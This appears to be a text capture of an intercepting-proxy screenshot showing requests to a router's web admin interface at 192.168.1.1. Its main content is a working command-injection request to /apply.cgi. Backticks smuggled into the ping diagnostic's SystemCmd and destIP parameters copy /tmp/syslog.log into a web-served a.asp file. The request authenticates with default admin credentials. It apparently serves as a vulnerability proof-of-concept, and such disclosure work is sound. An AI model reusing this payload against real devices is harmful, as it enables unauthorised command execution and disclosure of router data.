 56104 http://192.168.1.1 GET /ajax_status.xml 200 994 XML xml 192.168.1.1 00:17:4
56105 http://192.168.1.1 GET /cmdRet_check.htm 200 338 script htm 192.168.1.1 00:17:4
56106 http://192.168.1.1 GET /cmdRet_check.htm 200 338 script htm 192.168.1.1 00:17:4
56107 http://192.168.1.1 GET /cmdRet_check.htm 200 338 script htm 192.168.1.1 00:17:4
56108 http://192.168.1.1 GET /cmdRet_check.htm 200 338 script htm 192.168.1.1 00:17:4
56109 http://192.168.1.1 GET /apply.cgi?current_page=Main_Analysis... ✓ 200 377 HTML cgi 192.168.1.1 00:17:4
56110 http://192.168.1.1 GET /cmdRet_check.htm 200 338 script htm 192.168.1.1 00:17:4
56111 http://192.168.1.1 GET /Main_Analysis_Content.asp 200 9916 HTML asp 192.168.1.1 00:17:4
56114 http://192.168.1.1 GET /state.js 200 103050 script js 192.168.1.1 00:17:4
56115 http://192.168.1.1 GET /general.js 200 41414 script js 192.168.1.1 00:17:4
56116 http://192.168.1.1 GET /help.js 200 72289 script js 192.168.1.1 00:17:4
56117 http://192.168.1.1 GET /popup.js 200 6364 script js 192.168.1.1 00:17:4
Request
Pretty Raw Hex \n
1 GET /apply.cgi?current_page=Main_Analysis_Content.asp&next_page=Main_Analysis_Content.asp
&group_id=&modified=0&action_mode=+Refresh+&action_script=&action_wait=&first_time=&
preferred_lang=CN&SystemCmd=ping+-c+5+1.1.1.1%60cat+..%2Ftmp%2Fsyslog.log+%3E+a.asp%60&
firmver=3.0.0.4&cmdMethod=ping&destIP=1.1.1.1%60cat+..%2Ftmp%2Fsyslog.log+%3E+a.asp%60&
pingCNT=5 HTTP/1.1
2 Host: 192.168.1.1
3 Authorization: Basic YWRtaW46YWRtaW4=
4 Accept-Language: en-US
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/126.0.6478.127 Safari/537.36
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/
*;q=0.8,application/signed-exchange;v=b3;q=0.7
8 Referer: http://192.168.1.1/Main_Analysis_Content.asp
9 Accept-Encoding: gzip, deflate, br
10 Cookie: notification_history=0,0,0,0,0,0,0,0; hwaddr=52:54:00:12:34:57
11 Connection: keep-alive
12
13
Response
Pretty Raw Hex Render \n
1 HTTP/1.0 200 Ok
2 Server: httpd
3 Date: Sat, 01 Jan 2011 01:12:13 GMT
4 X-UA-Compatible: IE=EmulateIE7
5 Cache-Control: no-cache
6 Pragma: no-cache
7 Expires: 0
8 Content-Type: text/html
9 Connection: close
10
11 <html>
<head>
12 <meta http-equiv="refresh" content="0;
url=http://192.168.1.1/Main_Analysis_Content.asp">
13 <meta http-equiv="Content-Type" content="text/html">
14 </head>
</html>
15
Inspector
Request attribu
Request query
Request cooki
Request heade
Response hea